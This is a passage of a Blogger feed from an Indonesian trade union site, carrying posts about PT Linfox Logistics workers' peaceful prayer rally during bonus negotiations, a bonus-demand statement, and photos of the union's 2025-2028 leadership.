keterangan video yang dirilis pada Jum'at (12\/9) lalu, mengonfirmasi situasi ini. \"Hasil dari perundingan belum menghasilkan (nilai) maksimal... Kami mengharapkan adalah (hasil) yang lebih dari tahun kemarin dan syarat-syaratnya pun dihilangkan,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ceDcAuILDWU\" width=\"320\" youtube-src-id=\"ceDcAuILDWU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuntutan utama SP Linfox adalah tercapainya nilai bonus yang lebih besar dari tahun lalu dan diberikan tanpa syarat apapun, seperti syarat absensi atau lainnya yang dapat mengurangi hak pekerja. Inilah yang menjadi fokus utama dalam perundingan lanjutan yang tengah berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPerjuangan Berlandaskan PKB\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/s2048\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/w640-h480\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampil beda Bang jack ketua umum SP. Linfox memakai sorban saat rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerjuangan para pekerja ini memiliki landasan yang kuat dalam Perjanjian Kerja Bersama (PKB) yang telah disepakati. \u003Cb\u003EPasal 49 PKB tentang Bonus Tahunan\u003C\/b\u003E menyatakan:\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Perusahaan akan memberikan bonus sesuai dengan kemampuan dan kondisi perusahaan yang nilainya dimusyawarahkan dengan serikat pekerja.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003EPasal ini menegaskan bahwa nilai bonus merupakan hasil dari musyawarah dua pihak, bukan keputusan sepihak dari perusahaan, dan menjadi dasar bagi serikat pekerja untuk memperjuangkan kesejahteraan anggotanya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESolidaritas dan Doa untuk Hasil Terbaik\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/s1600\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana damai doa bersama menuntut Hak Bonus\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/w360-h640\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" title=\"Suasana damai doa bersama menuntut Hak Bonus\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana damai doa bersama menuntut Hak Bonus\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk ikhtiar dan dukungan penuh kepada tim perunding, ratusan anggota SP Linfox yang juga berafiliasi dengan Federasi ASPEK Indonesia, kini tengah melangsungkan aksi doa bersama secara damai di depan lokasi perusahaan. Aksi ini menjadi simbol solidaritas dan harapan agar perundingan yang berjalan dapat menghasilkan keputusan terbaik bagi kedua belah pihak.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/s1600\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Site lain PT Linfox juga solid\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/w640-h480\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" title=\"Site lain PT Linfox juga solid\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESite lain PT Linfox juga solid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh anggota berharap, dengan semangat perjuangan dan doa yang dipanjatkan, perundingan lanjutan ini dapat mencapai titik temu yang adil dan membawa peningkatan kesejahteraan bagi seluruh karyawan.\u003C\/p\u003E\u003Cp\u003ESemangat para pekerja terus membara\u0026nbsp;\u003Cb\u003E\"SP Linfox, Bergerak Maju! ASPEK Indonesia, Bersatu! Berjuang! Sejahtera!\"\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/s1600\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana doa bersama di depan PT Linfox\" border=\"0\" data-original-height=\"709\" data-original-width=\"1600\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/w640-h284\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" title=\"Suasana doa bersama di depan PT Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana doa bersama di depan PT Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/4918642448804530998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html","title":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"}],"author":[{"name":{"$t":"Gfdd"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05897002201452073274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s72-w640-h360-c\/Bonus%202025%20SP%20Linfox.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Irian X, Cikedokan, Kec. Cikarang Bar., Kabupaten Bekasi, Jawa Barat 17530, Indonesia"},"georss$point":{"$t":"-6.3293577999999986 107.0973918"},"georss$box":{"$t":"-34.639591636178842 71.9411418 21.980876036178849 142.2536418"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-1232547950605262885"},"published":{"$t":"2025-09-02T19:27:00.005+07:00"},"updated":{"$t":"2025-09-02T19:27:48.712+07:00"},"title":{"type":"text","$t":"Perjuangan Bonus anggota SP.LLI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s1599\/IMG-20250902-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"899\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s320\/IMG-20250902-WA0016.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3-37oibmGbbRD9DvOFMMGNi8MujcF7VyDL89xHgmdngCKBgGnrXjaLbXr2JZ80eBlZtFSf3IkjIAKKTkO5MACBj6nv3IEMlFQLNCAdq2UYHE-XZzAsViD_xAYL9bTRC6HxLKURNKv-tXcetA_WL8D2WguGHXHv5GmXhgMmUzCDfOuw95YrSfs5Vupa0Z_\/s1600\/IMG-20250902-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3-37oibmGbbRD9DvOFMMGNi8MujcF7VyDL89xHgmdngCKBgGnrXjaLbXr2JZ80eBlZtFSf3IkjIAKKTkO5MACBj6nv3IEMlFQLNCAdq2UYHE-XZzAsViD_xAYL9bTRC6HxLKURNKv-tXcetA_WL8D2WguGHXHv5GmXhgMmUzCDfOuw95YrSfs5Vupa0Z_\/s320\/IMG-20250902-WA0014.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDi tengah keringat yang menetes, di antara lelah yang tak pernah dianggap, hari ini suara pekerja kembali menggema! Kami, para karyawan bersama Serikat Pekerja Linfox Indonesia (SPLLI), berdiri tegak, menuntut hak yang seharusnya menjadi bagian dari jerih payah kami: BONUS\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKami bukan meminta belas kasihan. Kami menuntut keadilan!\u003C\/p\u003E\u003Cp\u003ESetiap detik waktu yang kami korbankan, setiap tenaga yang kami curahkan, telah menjadikan perusahaan ini berdiri kokoh dan terus meraih keuntungan. Lalu mengapa, ketika hasil melimpah, pekerja justru harus menunduk tanpa penghargaan?\u003C\/p\u003E\u003Cp\u003ESPLLI bersama seluruh karyawan bersuara lantang: bonus adalah hak, bukan hadiah!\u003C\/p\u003E\u003Cp\u003EBonus adalah bentuk penghargaan nyata, sebagai pengakuan atas dedikasi dan loyalitas pekerja. Tanpa kami, roda produksi tak akan berputar. Tanpa keringat kami, target takkan tercapai. Tanpa komitmen kami, perusahaan tak akan menjadi besar.\u003C\/p\u003E\u003Cp\u003EIngatlah, kesejahteraan pekerja adalah pondasi kejayaan perusahaan. Tidak ada perusahaan yang benar-benar maju dengan mengabaikan hak-hak buruhnya. Hari ini kami buktikan: suara kami tidak bisa diremehkan, langkah kami tidak bisa dihentikan, tekad kami tidak bisa digoyahkan.\u003C\/p\u003E\u003Cp\u003EKami menyerukan dengan lantang: bayarkan bonus kami! Wujudkan keadilan untuk pekerja!\u003C\/p\u003E\u003Cp\u003EKarena di balik seragam kerja ini, ada keluarga yang menanti, ada anak-anak yang membutuhkan pendidikan, ada kehidupan yang layak yang harus kami perjuangkan.\u003C\/p\u003E\u003Cp\u003ESPLLI akan terus berdiri di garis depan, menjadi tameng dan suara bagi seluruh karyawan. Perjuangan ini bukan sekadar tentang angka, tetapi tentang harkat dan martabat pekerja!\u003C\/p\u003E\u003Cp\u003EHidup Pekerja! Hidup Buruh! Hidup SPLLI!\u003C\/p\u003E\u003Cp\u003EMari kita rapatkan barisan, mari kita kobarkan semangat perjuangan, sampai keadilan benar-benar kita dapatkan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/1232547950605262885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/perjuangan-bonus-anggota-splli.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/1232547950605262885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/1232547950605262885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/perjuangan-bonus-anggota-splli.html","title":"Perjuangan Bonus anggota SP.LLI"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s72-c\/IMG-20250902-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-7721357656041132705"},"published":{"$t":"2025-08-10T09:02:00.004+07:00"},"updated":{"$t":"2025-08-10T09:02:49.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"external"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSPMI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"}],"title":{"type":"text","$t":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s1560\/IMG-20250810-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/w400-h400\/IMG-20250810-WA0015.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/s1560\/IMG-20250810-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/w400-h400\/IMG-20250810-WA0011.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/s1560\/IMG-20250810-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/w400-h400\/IMG-20250810-WA0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/s1560\/IMG-20250810-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/w400-h400\/IMG-20250810-WA0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/s1560\/IMG-20250810-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/w400-h400\/IMG-20250810-WA0016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/s1560\/IMG-20250810-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/w400-h400\/IMG-20250810-WA0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/s1560\/IMG-20250810-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" 